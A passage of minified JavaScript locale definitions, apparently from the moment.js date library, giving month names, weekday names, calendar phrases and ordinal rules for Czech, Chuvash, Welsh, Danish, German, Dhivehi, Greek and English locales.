YYYY\"},calendar:{sameDay:\"[dnes v] LT\",nextDay:\"[z\\xedtra v] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[v ned\\u011bli v] LT\";case 1:case 2:return\"[v] dddd [v] LT\";case 3:return\"[ve st\\u0159edu v] LT\";case 4:return\"[ve \\u010dtvrtek v] LT\";case 5:return\"[v p\\xe1tek v] LT\";case 6:return\"[v sobotu v] LT\"}},lastDay:\"[v\\u010dera v] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[minulou ned\\u011bli v] LT\";case 1:case 2:return\"[minul\\xe9] dddd [v] LT\";case 3:return\"[minulou st\\u0159edu v] LT\";case 4:case 5:return\"[minul\\xfd] dddd [v] LT\";case 6:return\"[minulou sobotu v] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"p\\u0159ed %s\",s:As,ss:As,m:As,mm:As,h:As,hh:As,d:As,dd:As,M:As,MM:As,y:As,yy:As},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"cv\",{months:\"\\u043a\\u04d1\\u0440\\u043b\\u0430\\u0447_\\u043d\\u0430\\u0440\\u04d1\\u0441_\\u043f\\u0443\\u0448_\\u0430\\u043a\\u0430_\\u043c\\u0430\\u0439_\\u04ab\\u04d7\\u0440\\u0442\\u043c\\u0435_\\u0443\\u0442\\u04d1_\\u04ab\\u0443\\u0440\\u043b\\u0430_\\u0430\\u0432\\u04d1\\u043d_\\u044e\\u043f\\u0430_\\u0447\\u04f3\\u043a_\\u0440\\u0430\\u0448\\u0442\\u0430\\u0432\".split(\"_\"),monthsShort:\"\\u043a\\u04d1\\u0440_\\u043d\\u0430\\u0440_\\u043f\\u0443\\u0448_\\u0430\\u043a\\u0430_\\u043c\\u0430\\u0439_\\u04ab\\u04d7\\u0440_\\u0443\\u0442\\u04d1_\\u04ab\\u0443\\u0440_\\u0430\\u0432\\u043d_\\u044e\\u043f\\u0430_\\u0447\\u04f3\\u043a_\\u0440\\u0430\\u0448\".split(\"_\"),weekdays:\"\\u0432\\u044b\\u0440\\u0441\\u0430\\u0440\\u043d\\u0438\\u043a\\u0443\\u043d_\\u0442\\u0443\\u043d\\u0442\\u0438\\u043a\\u0443\\u043d_\\u044b\\u0442\\u043b\\u0430\\u0440\\u0438\\u043a\\u0443\\u043d_\\u044e\\u043d\\u043a\\u0443\\u043d_\\u043a\\u04d7\\u04ab\\u043d\\u0435\\u0440\\u043d\\u0438\\u043a\\u0443\\u043d_\\u044d\\u0440\\u043d\\u0435\\u043a\\u0443\\u043d_\\u0448\\u04d1\\u043c\\u0430\\u0442\\u043a\\u0443\\u043d\".split(\"_\"),weekdaysShort:\"\\u0432\\u044b\\u0440_\\u0442\\u0443\\u043d_\\u044b\\u0442\\u043b_\\u044e\\u043d_\\u043a\\u04d7\\u04ab_\\u044d\\u0440\\u043d_\\u0448\\u04d1\\u043c\".split(\"_\"),weekdaysMin:\"\\u0432\\u0440_\\u0442\\u043d_\\u044b\\u0442_\\u044e\\u043d_\\u043a\\u04ab_\\u044d\\u0440_\\u0448\\u043c\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD-MM-YYYY\",LL:\"YYYY [\\u04ab\\u0443\\u043b\\u0445\\u0438] MMMM [\\u0443\\u0439\\u04d1\\u0445\\u04d7\\u043d] D[-\\u043c\\u04d7\\u0448\\u04d7]\",LLL:\"YYYY [\\u04ab\\u0443\\u043b\\u0445\\u0438] MMMM [\\u0443\\u0439\\u04d1\\u0445\\u04d7\\u043d] D[-\\u043c\\u04d7\\u0448\\u04d7], HH:mm\",LLLL:\"dddd, YYYY [\\u04ab\\u0443\\u043b\\u0445\\u0438] MMMM [\\u0443\\u0439\\u04d1\\u0445\\u04d7\\u043d] D[-\\u043c\\u04d7\\u0448\\u04d7], HH:mm\"},calendar:{sameDay:\"[\\u041f\\u0430\\u044f\\u043d] LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",nextDay:\"[\\u042b\\u0440\\u0430\\u043d] LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",lastDay:\"[\\u04d6\\u043d\\u0435\\u0440] LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",nextWeek:\"[\\u04aa\\u0438\\u0442\\u0435\\u0441] dddd LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",lastWeek:\"[\\u0418\\u0440\\u0442\\u043d\\u04d7] dddd LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",sameElse:\"L\"},relativeTime:{future:function(e){return e+(/\\u0441\\u0435\\u0445\\u0435\\u0442$/i.exec(e)?\"\\u0440\\u0435\\u043d\":/\\u04ab\\u0443\\u043b$/i.exec(e)?\"\\u0442\\u0430\\u043d\":\"\\u0440\\u0430\\u043d\")},past:\"%s \\u043a\\u0430\\u044f\\u043b\\u043b\\u0430\",s:\"\\u043f\\u04d7\\u0440-\\u0438\\u043a \\u04ab\\u0435\\u043a\\u043a\\u0443\\u043d\\u0442\",ss:\"%d \\u04ab\\u0435\\u043a\\u043a\\u0443\\u043d\\u0442\",m:\"\\u043f\\u04d7\\u0440 \\u043c\\u0438\\u043d\\u0443\\u0442\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\",h:\"\\u043f\\u04d7\\u0440 \\u0441\\u0435\\u0445\\u0435\\u0442\",hh:\"%d \\u0441\\u0435\\u0445\\u0435\\u0442\",d:\"\\u043f\\u04d7\\u0440 \\u043a\\u0443\\u043d\",dd:\"%d \\u043a\\u0443\\u043d\",M:\"\\u043f\\u04d7\\u0440 \\u0443\\u0439\\u04d1\\u0445\",MM:\"%d \\u0443\\u0439\\u04d1\\u0445\",y:\"\\u043f\\u04d7\\u0440 \\u04ab\\u0443\\u043b\",yy:\"%d \\u04ab\\u0443\\u043b\"},dayOfMonthOrdinalParse:/\\d{1,2}-\\u043c\\u04d7\\u0448/,ordinal:\"%d-\\u043c\\u04d7\\u0448\",week:{dow:1,doy:7}}),M.defineLocale(\"cy\",{months:\"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr\".split(\"_\"),monthsShort:\"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag\".split(\"_\"),weekdays:\"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn\".split(\"_\"),weekdaysShort:\"Sul_Llun_Maw_Mer_Iau_Gwe_Sad\".split(\"_\"),weekdaysMin:\"Su_Ll_Ma_Me_Ia_Gw_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Heddiw am] LT\",nextDay:\"[Yfory am] LT\",nextWeek:\"dddd [am] LT\",lastDay:\"[Ddoe am] LT\",lastWeek:\"dddd [diwethaf am] LT\",sameElse:\"L\"},relativeTime:{future:\"mewn %s\",past:\"%s yn \\xf4l\",s:\"ychydig eiliadau\",ss:\"%d eiliad\",m:\"munud\",mm:\"%d munud\",h:\"awr\",hh:\"%d awr\",d:\"diwrnod\",dd:\"%d diwrnod\",M:\"mis\",MM:\"%d mis\",y:\"blwyddyn\",yy:\"%d flynedd\"},dayOfMonthOrdinalParse:/\\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var a=\"\";return 20<e?a=40===e||50===e||60===e||80===e||100===e?\"fed\":\"ain\":0<e&&(a=[\"\",\"af\",\"il\",\"ydd\",\"ydd\",\"ed\",\"ed\",\"ed\",\"fed\",\"fed\",\"fed\",\"eg\",\"fed\",\"eg\",\"eg\",\"fed\",\"eg\",\"eg\",\"fed\",\"eg\",\"fed\"][e]),e+a},week:{dow:1,doy:4}}),M.defineLocale(\"da\",{months:\"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),weekdays:\"s\\xf8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\\xf8rdag\".split(\"_\"),weekdaysShort:\"s\\xf8n_man_tir_ons_tor_fre_l\\xf8r\".split(\"_\"),weekdaysMin:\"s\\xf8_ma_ti_on_to_fr_l\\xf8\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd [d.] D. MMMM YYYY [kl.] HH:mm\"},calendar:{sameDay:\"[i dag kl.] LT\",nextDay:\"[i morgen kl.] LT\",nextWeek:\"p\\xe5 dddd [kl.] LT\",lastDay:\"[i g\\xe5r kl.] LT\",lastWeek:\"[i] dddd[s kl.] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"%s siden\",s:\"f\\xe5 sekunder\",ss:\"%d sekunder\",m:\"et minut\",mm:\"%d minutter\",h:\"en time\",hh:\"%d timer\",d:\"en dag\",dd:\"%d dage\",M:\"en m\\xe5ned\",MM:\"%d m\\xe5neder\",y:\"et \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"de-at\",{months:\"J\\xe4nner_Februar_M\\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"J\\xe4n._Feb._M\\xe4rz_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag\".split(\"_\"),weekdaysShort:\"So._Mo._Di._Mi._Do._Fr._Sa.\".split(\"_\"),weekdaysMin:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd, D. MMMM YYYY HH:mm\"},calendar:{sameDay:\"[heute um] LT [Uhr]\",sameElse:\"L\",nextDay:\"[morgen um] LT [Uhr]\",nextWeek:\"dddd [um] LT [Uhr]\",lastDay:\"[gestern um] LT [Uhr]\",lastWeek:\"[letzten] dddd [um] LT [Uhr]\"},relativeTime:{future:\"in %s\",past:\"vor %s\",s:\"ein paar Sekunden\",ss:\"%d Sekunden\",m:Es,mm:\"%d Minuten\",h:Es,hh:\"%d Stunden\",d:Es,dd:Es,w:Es,ww:\"%d Wochen\",M:Es,MM:Es,y:Es,yy:Es},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"de-ch\",{months:\"Januar_Februar_M\\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"Jan._Feb._M\\xe4rz_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag\".split(\"_\"),weekdaysShort:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysMin:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd, D. MMMM YYYY HH:mm\"},calendar:{sameDay:\"[heute um] LT [Uhr]\",sameElse:\"L\",nextDay:\"[morgen um] LT [Uhr]\",nextWeek:\"dddd [um] LT [Uhr]\",lastDay:\"[gestern um] LT [Uhr]\",lastWeek:\"[letzten] dddd [um] LT [Uhr]\"},relativeTime:{future:\"in %s\",past:\"vor %s\",s:\"ein paar Sekunden\",ss:\"%d Sekunden\",m:Fs,mm:\"%d Minuten\",h:Fs,hh:\"%d Stunden\",d:Fs,dd:Fs,w:Fs,ww:\"%d Wochen\",M:Fs,MM:Fs,y:Fs,yy:Fs},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"de\",{months:\"Januar_Februar_M\\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"Jan._Feb._M\\xe4rz_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag\".split(\"_\"),weekdaysShort:\"So._Mo._Di._Mi._Do._Fr._Sa.\".split(\"_\"),weekdaysMin:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd, D. MMMM YYYY HH:mm\"},calendar:{sameDay:\"[heute um] LT [Uhr]\",sameElse:\"L\",nextDay:\"[morgen um] LT [Uhr]\",nextWeek:\"dddd [um] LT [Uhr]\",lastDay:\"[gestern um] LT [Uhr]\",lastWeek:\"[letzten] dddd [um] LT [Uhr]\"},relativeTime:{future:\"in %s\",past:\"vor %s\",s:\"ein paar Sekunden\",ss:\"%d Sekunden\",m:zs,mm:\"%d Minuten\",h:zs,hh:\"%d Stunden\",d:zs,dd:zs,w:zs,ww:\"%d Wochen\",M:zs,MM:zs,y:zs,yy:zs},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var Ns=[\"\\u0796\\u07ac\\u0782\\u07aa\\u0787\\u07a6\\u0783\\u07a9\",\"\\u078a\\u07ac\\u0784\\u07b0\\u0783\\u07aa\\u0787\\u07a6\\u0783\\u07a9\",\"\\u0789\\u07a7\\u0783\\u07a8\\u0797\\u07aa\",\"\\u0787\\u07ad\\u0795\\u07b0\\u0783\\u07a9\\u078d\\u07aa\",\"\\u0789\\u07ad\",\"\\u0796\\u07ab\\u0782\\u07b0\",\"\\u0796\\u07aa\\u078d\\u07a6\\u0787\\u07a8\",\"\\u0787\\u07af\\u078e\\u07a6\\u0790\\u07b0\\u0793\\u07aa\",\"\\u0790\\u07ac\\u0795\\u07b0\\u0793\\u07ac\\u0789\\u07b0\\u0784\\u07a6\\u0783\\u07aa\",\"\\u0787\\u07ae\\u0786\\u07b0\\u0793\\u07af\\u0784\\u07a6\\u0783\\u07aa\",\"\\u0782\\u07ae\\u0788\\u07ac\\u0789\\u07b0\\u0784\\u07a6\\u0783\\u07aa\",\"\\u0791\\u07a8\\u0790\\u07ac\\u0789\\u07b0\\u0784\\u07a6\\u0783\\u07aa\"],Js=[\"\\u0787\\u07a7\\u078b\\u07a8\\u0787\\u07b0\\u078c\\u07a6\",\"\\u0780\\u07af\\u0789\\u07a6\",\"\\u0787\\u07a6\\u0782\\u07b0\\u078e\\u07a7\\u0783\\u07a6\",\"\\u0784\\u07aa\\u078b\\u07a6\",\"\\u0784\\u07aa\\u0783\\u07a7\\u0790\\u07b0\\u078a\\u07a6\\u078c\\u07a8\",\"\\u0780\\u07aa\\u0786\\u07aa\\u0783\\u07aa\",\"\\u0780\\u07ae\\u0782\\u07a8\\u0780\\u07a8\\u0783\\u07aa\"];M.defineLocale(\"dv\",{months:Ns,monthsShort:Ns,weekdays:Js,weekdaysShort:Js,weekdaysMin:\"\\u0787\\u07a7\\u078b\\u07a8_\\u0780\\u07af\\u0789\\u07a6_\\u0787\\u07a6\\u0782\\u07b0_\\u0784\\u07aa\\u078b\\u07a6_\\u0784\\u07aa\\u0783\\u07a7_\\u0780\\u07aa\\u0786\\u07aa_\\u0780\\u07ae\\u0782\\u07a8\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/M/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0789\\u0786|\\u0789\\u078a/,isPM:function(e){return\"\\u0789\\u078a\"===e},meridiem:function(e,a,t){return e<12?\"\\u0789\\u0786\":\"\\u0789\\u078a\"},calendar:{sameDay:\"[\\u0789\\u07a8\\u0787\\u07a6\\u078b\\u07aa] LT\",nextDay:\"[\\u0789\\u07a7\\u078b\\u07a6\\u0789\\u07a7] LT\",nextWeek:\"dddd LT\",lastDay:\"[\\u0787\\u07a8\\u0787\\u07b0\\u0794\\u07ac] LT\",lastWeek:\"[\\u078a\\u07a7\\u0787\\u07a8\\u078c\\u07aa\\u0788\\u07a8] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"\\u078c\\u07ac\\u0783\\u07ad\\u078e\\u07a6\\u0787\\u07a8 %s\",past:\"\\u0786\\u07aa\\u0783\\u07a8\\u0782\\u07b0 %s\",s:\"\\u0790\\u07a8\\u0786\\u07aa\\u0782\\u07b0\\u078c\\u07aa\\u0786\\u07ae\\u0785\\u07ac\\u0787\\u07b0\",ss:\"d% \\u0790\\u07a8\\u0786\\u07aa\\u0782\\u07b0\\u078c\\u07aa\",m:\"\\u0789\\u07a8\\u0782\\u07a8\\u0793\\u07ac\\u0787\\u07b0\",mm:\"\\u0789\\u07a8\\u0782\\u07a8\\u0793\\u07aa %d\",h:\"\\u078e\\u07a6\\u0791\\u07a8\\u0787\\u07a8\\u0783\\u07ac\\u0787\\u07b0\",hh:\"\\u078e\\u07a6\\u0791\\u07a8\\u0787\\u07a8\\u0783\\u07aa %d\",d:\"\\u078b\\u07aa\\u0788\\u07a6\\u0780\\u07ac\\u0787\\u07b0\",dd:\"\\u078b\\u07aa\\u0788\\u07a6\\u0790\\u07b0 %d\",M:\"\\u0789\\u07a6\\u0780\\u07ac\\u0787\\u07b0\",MM:\"\\u0789\\u07a6\\u0790\\u07b0 %d\",y:\"\\u0787\\u07a6\\u0780\\u07a6\\u0783\\u07ac\\u0787\\u07b0\",yy:\"\\u0787\\u07a6\\u0780\\u07a6\\u0783\\u07aa %d\"},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:7,doy:12}}),M.defineLocale(\"el\",{monthsNominativeEl:\"\\u0399\\u03b1\\u03bd\\u03bf\\u03c5\\u03ac\\u03c1\\u03b9\\u03bf\\u03c2_\\u03a6\\u03b5\\u03b2\\u03c1\\u03bf\\u03c5\\u03ac\\u03c1\\u03b9\\u03bf\\u03c2_\\u039c\\u03ac\\u03c1\\u03c4\\u03b9\\u03bf\\u03c2_\\u0391\\u03c0\\u03c1\\u03af\\u03bb\\u03b9\\u03bf\\u03c2_\\u039c\\u03ac\\u03b9\\u03bf\\u03c2_\\u0399\\u03bf\\u03cd\\u03bd\\u03b9\\u03bf\\u03c2_\\u0399\\u03bf\\u03cd\\u03bb\\u03b9\\u03bf\\u03c2_\\u0391\\u03cd\\u03b3\\u03bf\\u03c5\\u03c3\\u03c4\\u03bf\\u03c2_\\u03a3\\u03b5\\u03c0\\u03c4\\u03ad\\u03bc\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2_\\u039f\\u03ba\\u03c4\\u03ce\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2_\\u039d\\u03bf\\u03ad\\u03bc\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2_\\u0394\\u03b5\\u03ba\\u03ad\\u03bc\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2\".split(\"_\"),monthsGenitiveEl:\"\\u0399\\u03b1\\u03bd\\u03bf\\u03c5\\u03b1\\u03c1\\u03af\\u03bf\\u03c5_\\u03a6\\u03b5\\u03b2\\u03c1\\u03bf\\u03c5\\u03b1\\u03c1\\u03af\\u03bf\\u03c5_\\u039c\\u03b1\\u03c1\\u03c4\\u03af\\u03bf\\u03c5_\\u0391\\u03c0\\u03c1\\u03b9\\u03bb\\u03af\\u03bf\\u03c5_\\u039c\\u03b1\\u0390\\u03bf\\u03c5_\\u0399\\u03bf\\u03c5\\u03bd\\u03af\\u03bf\\u03c5_\\u0399\\u03bf\\u03c5\\u03bb\\u03af\\u03bf\\u03c5_\\u0391\\u03c5\\u03b3\\u03bf\\u03cd\\u03c3\\u03c4\\u03bf\\u03c5_\\u03a3\\u03b5\\u03c0\\u03c4\\u03b5\\u03bc\\u03b2\\u03c1\\u03af\\u03bf\\u03c5_\\u039f\\u03ba\\u03c4\\u03c9\\u03b2\\u03c1\\u03af\\u03bf\\u03c5_\\u039d\\u03bf\\u03b5\\u03bc\\u03b2\\u03c1\\u03af\\u03bf\\u03c5_\\u0394\\u03b5\\u03ba\\u03b5\\u03bc\\u03b2\\u03c1\\u03af\\u03bf\\u03c5\".split(\"_\"),months:function(e,a){return e?\"string\"==typeof a&&/D/.test(a.substring(0,a.indexOf(\"MMMM\")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:\"\\u0399\\u03b1\\u03bd_\\u03a6\\u03b5\\u03b2_\\u039c\\u03b1\\u03c1_\\u0391\\u03c0\\u03c1_\\u039c\\u03b1\\u03ca_\\u0399\\u03bf\\u03c5\\u03bd_\\u0399\\u03bf\\u03c5\\u03bb_\\u0391\\u03c5\\u03b3_\\u03a3\\u03b5\\u03c0_\\u039f\\u03ba\\u03c4_\\u039d\\u03bf\\u03b5_\\u0394\\u03b5\\u03ba\".split(\"_\"),weekdays:\"\\u039a\\u03c5\\u03c1\\u03b9\\u03b1\\u03ba\\u03ae_\\u0394\\u03b5\\u03c5\\u03c4\\u03ad\\u03c1\\u03b1_\\u03a4\\u03c1\\u03af\\u03c4\\u03b7_\\u03a4\\u03b5\\u03c4\\u03ac\\u03c1\\u03c4\\u03b7_\\u03a0\\u03ad\\u03bc\\u03c0\\u03c4\\u03b7_\\u03a0\\u03b1\\u03c1\\u03b1\\u03c3\\u03ba\\u03b5\\u03c5\\u03ae_\\u03a3\\u03ac\\u03b2\\u03b2\\u03b1\\u03c4\\u03bf\".split(\"_\"),weekdaysShort:\"\\u039a\\u03c5\\u03c1_\\u0394\\u03b5\\u03c5_\\u03a4\\u03c1\\u03b9_\\u03a4\\u03b5\\u03c4_\\u03a0\\u03b5\\u03bc_\\u03a0\\u03b1\\u03c1_\\u03a3\\u03b1\\u03b2\".split(\"_\"),weekdaysMin:\"\\u039a\\u03c5_\\u0394\\u03b5_\\u03a4\\u03c1_\\u03a4\\u03b5_\\u03a0\\u03b5_\\u03a0\\u03b1_\\u03a3\\u03b1\".split(\"_\"),meridiem:function(e,a,t){return 11<e?t?\"\\u03bc\\u03bc\":\"\\u039c\\u039c\":t?\"\\u03c0\\u03bc\":\"\\u03a0\\u039c\"},isPM:function(e){return\"\\u03bc\"===(e+\"\").toLowerCase()[0]},meridiemParse:/[\\u03a0\\u039c]\\.?\\u039c?\\.?/i,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendarEl:{sameDay:\"[\\u03a3\\u03ae\\u03bc\\u03b5\\u03c1\\u03b1 {}] LT\",nextDay:\"[\\u0391\\u03cd\\u03c1\\u03b9\\u03bf {}] LT\",nextWeek:\"dddd [{}] LT\",lastDay:\"[\\u03a7\\u03b8\\u03b5\\u03c2 {}] LT\",lastWeek:function(){switch(this.day()){case 6:return\"[\\u03c4\\u03bf \\u03c0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf] dddd [{}] LT\";default:return\"[\\u03c4\\u03b7\\u03bd \\u03c0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03b7] dddd [{}] LT\"}},sameElse:\"L\"},calendar:function(e,a){var t,s=this._calendarEl[e],n=a&&a.hours();return t=s,(\"undefined\"!=typeof Function&&t instanceof Function||\"[object Function]\"===Object.prototype.toString.call(t))&&(s=s.apply(a)),s.replace(\"{}\",n%12==1?\"\\u03c3\\u03c4\\u03b7\":\"\\u03c3\\u03c4\\u03b9\\u03c2\")},relativeTime:{future:\"\\u03c3\\u03b5 %s\",past:\"%s \\u03c0\\u03c1\\u03b9\\u03bd\",s:\"\\u03bb\\u03af\\u03b3\\u03b1 \\u03b4\\u03b5\\u03c5\\u03c4\\u03b5\\u03c1\\u03cc\\u03bb\\u03b5\\u03c0\\u03c4\\u03b1\",ss:\"%d \\u03b4\\u03b5\\u03c5\\u03c4\\u03b5\\u03c1\\u03cc\\u03bb\\u03b5\\u03c0\\u03c4\\u03b1\",m:\"\\u03ad\\u03bd\\u03b1 \\u03bb\\u03b5\\u03c0\\u03c4\\u03cc\",mm:\"%d \\u03bb\\u03b5\\u03c0\\u03c4\\u03ac\",h:\"\\u03bc\\u03af\\u03b1 \\u03ce\\u03c1\\u03b1\",hh:\"%d \\u03ce\\u03c1\\u03b5\\u03c2\",d:\"\\u03bc\\u03af\\u03b1 \\u03bc\\u03ad\\u03c1\\u03b1\",dd:\"%d \\u03bc\\u03ad\\u03c1\\u03b5\\u03c2\",M:\"\\u03ad\\u03bd\\u03b1\\u03c2 \\u03bc\\u03ae\\u03bd\\u03b1\\u03c2\",MM:\"%d \\u03bc\\u03ae\\u03bd\\u03b5\\u03c2\",y:\"\\u03ad\\u03bd\\u03b1\\u03c2 \\u03c7\\u03c1\\u03cc\\u03bd\\u03bf\\u03c2\",yy:\"%d \\u03c7\\u03c1\\u03cc\\u03bd\\u03b9\\u03b1\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u03b7/,ordinal:\"%d\\u03b7\",week:{dow:1,doy:4}}),M.defineLocale(\"en-au\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:0,doy:4}}),M.defineLocale(\"en-ca\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"YYYY-MM-DD\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return 